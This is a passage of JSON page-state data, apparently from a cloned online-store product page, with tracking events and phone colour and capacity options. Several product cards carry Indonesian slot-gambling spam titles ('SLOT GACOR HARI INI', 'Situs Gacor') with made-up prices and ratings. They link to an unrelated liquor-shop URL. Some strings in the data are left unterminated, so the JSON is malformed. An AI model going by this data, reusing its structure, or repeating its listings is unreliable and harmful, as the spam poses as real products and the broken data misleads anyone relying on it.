                                      "value": 18
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {"_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://jjsliquor.com/shop/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT GACOR HARI INI"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SLOT GACOR HARI INI",
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "/img/slot-gacor.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$50.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$50.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20049.99 Used"
                                    }],
                                    "accessibilityText": "$20049.99 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.7 out of 5 stars based on 6 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.7"
                                      }],
                                      "value": 4.7
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(6)"
                                      }],
                                      "value": 6
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://jjsliquor.com/shop/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs Gacor,
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Situs Gacor,
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "/img/slot-gacor.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$100.88 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$100.88 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$199.99 Used"
                                    }],
                                    "accessibilityText": "$199.99 Used"
                                  }]},
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.6 out of 5 stars based on 211 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.6"
                                      }],
                                      "value": 4.6
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(211)"
                                      }],
                                      "value": 211
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://jjsliquor.com/shop/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Situs Gacor,
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "Situs Gacor,,
                                  "originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "/img/slot-gacor.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$200.99 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$200.99 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$20062.45 Used"
                                    }],
                                    "accessibilityText": "$20062.45 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "4.3 out of 5 stars based on 11 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "4.3"
                                      }],
                                      "value": 4.3
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(11)"
                                      }],
                                      "value": 11
                                    }
                                  }
                                }
                              }, {
                                "_type": "ProductCard",
                                "action": {
                                  "_type": "Action",
                                  "type": "NAV",
                                  "trackingList": [{
                                    "actionKind": "NAV",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                      "sid": "p2349526.m4475.l8293"
                                    }
                                  }, {
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "NAVSRC",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4475|li:8293"
                                    }
                                  }],
                                  "URL": "https://jjsliquor.com/shop/"
                                },
                                "title": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "SLOT GACOR HARI INI"
                                  }]
                                },
                                "image": {
                                  "_type": "Image",
                                  "title": "SLOT GACOR HARI INI","originalSize": {
                                    "height": 225,
                                    "width": 225
                                  },
                                  "URL": "/img/slot-gacor.png"
                                },
                                "priceGuidance": {
                                  "primaryGuidance": {
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$302.63 New",
                                      "styles": ["BOLD"]
                                    }],
                                    "accessibilityText": "$302.63 New"
                                  },
                                  "secondaryGuidances": [{
                                    "_type": "TextualDisplay",
                                    "textSpans": [{
                                      "_type": "TextSpan",
                                      "text": "$308.75 Used"
                                    }],
                                    "accessibilityText": "$308.75 Used"
                                  }]
                                },
                                "reviews": {
                                  "starRating": {
                                    "_type": "StarRating",
                                    "accessibilityText": "5.0 out of 5 stars based on 3 product ratings",
                                    "averageRating": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "5.0"
                                      }],
                                      "value": 5
                                    },
                                    "count": {
                                      "_type": "TextualDisplayValue",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "(3)"
                                      }],
                                      "value": 3
                                    }
                                  }
                                }
                              }],
                              "containerIdString": "1"
                            }]
                          },
                          "PRODUCT_PIVOTS": {
                            "_type": "PivotsViewModel",
                            "meta": {
                              "name": "PivotsViewModel"
                            },
                            "changeOptionButton": {
                              "_type": "CallToAction",
                              "text": "Change Options",
                              "type": "SECONDARY",
                              "action": {
                                "_type": "Action",
                                "type": "OPERATION",
                                "trackingList": [{
                                  "eventFamily": "PRP",
                                  "eventAction": "ACTN",
                                  "actionKind": "SELECT",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }, {
                                  "eventFamily": "PRP",
                                  "eventAction": "VIEW",
                                  "operationId": "2349526",
                                  "flushImmediately": false,
                                  "eventProperty": {
                                    "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                    "moduledtl": "mi:4382|li:9095"
                                  }
                                }]
                              }
                            },
                            "pivotSelection": {
                              "title": {
                                "_type": "TextualDisplay",
                                "textSpans": [{
                                  "_type": "TextSpan",
                                  "text": "Change Options"
                                }]
                              },
                              "doneButton": {
                                "_type": "CallToAction",
                                "text": "Done",
                                "type": "DEFAULT",
                                "action": {
                                  "_type": "Action",
                                  "trackingList": [{
                                    "eventFamily": "PRP",
                                    "eventAction": "ACTN",
                                    "actionKind": "SELECT",
                                    "operationId": "2349526",
                                    "flushImmediately": false,
                                    "eventProperty": {
                                      "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                      "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                      "moduledtl": "mi:4382|li:9096"
                                    }
                                  }]
                                }
                              },
                              "aspects": [{
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Manufacturer Color"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Phantom Black"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {"_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Sky Blue",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Red",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lime",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Lavender",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Phantom Black",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Cream",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {"_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Graphite",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Green",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Capacity"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "256 GB"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "1 TB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "256 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": true
                                  }, {
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "512 GB",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "trkp": "parentrq:6548e7721990a622e8565a04ffe7c39e|pageci:906061be-03f6-4a37-a9b0-62406062a14b",
                                            "sid": "p2349526.m4382.l8064"
                                          }
                                        }, {
                                          "eventFamily": "PRP",
                                          "eventAction": "ACTN",
                                          "actionKind": "NAVSRC",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                            "moduledtl": "mi:4382|li:8064"
                                          }
                                        }],
                                        "URL": "https://jjsliquor.com/shop/"
                                      }
                                    },
                                    "state": "ENABLED",
                                    "isSelected": false
                                  }]
                                }
                              }, {
                                "name": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Network"
                                  }]
                                },
                                "value": {
                                  "_type": "TextualDisplay",
                                  "textSpans": [{
                                    "_type": "TextSpan",
                                    "text": "Unlocked"
                                  }],
                                  "action": {
                                    "_type": "Action",
                                    "type": "OPERATION",
                                    "trackingList": [{
                                      "eventFamily": "PRP",
                                      "eventAction": "ACTN",
                                      "actionKind": "SELECT",
                                      "operationId": "2349526",
                                      "flushImmediately": false,
                                      "eventProperty": {
                                        "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                        "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                        "moduledtl": "mi:4382|li:9136"
                                      }
                                    }]
                                  }
                                },
                                "aspectValueSelectionScreen": {
                                  "doneButton": {
                                    "_type": "CallToAction",
                                    "text": "Done",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9097"
                                        }
                                      }]
                                    }
                                  },
                                  "backButton": {
                                    "_type": "CallToAction",
                                    "text": "BACK",
                                    "type": "DEFAULT",
                                    "action": {
                                      "_type": "Action",
                                      "trackingList": [{
                                        "eventFamily": "PRP",
                                        "eventAction": "ACTN",
                                        "actionKind": "SELECT",
                                        "operationId": "2349526",
                                        "flushImmediately": false,
                                        "eventProperty": {
                                          "parentrq": "6548e7721990a622e8565a04ffe7c39e",
                                          "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
                                          "moduledtl": "mi:4382|li:9098"
                                        }
                                      }]
                                    }
                                  },
                                  "values": [{
                                    "value": {
                                      "_type": "TextualDisplay",
                                      "textSpans": [{
                                        "_type": "TextSpan",
                                        "text": "Consumer Cellular",
                                        "styles": ["DEFAULT"]
                                      }],
                                      "action": {
                                        "_type": "Action",
                                        "type": "NAV",
                                        "trackingList": [{
                                          "actionKind": "NAV",
                                          "operationId": "2349526",
                                          "flushImmediately": false,
                                          "eventProperty": {
                                            "pageci": "906061be-03f6-4a37-a9b0-62406062a14b",
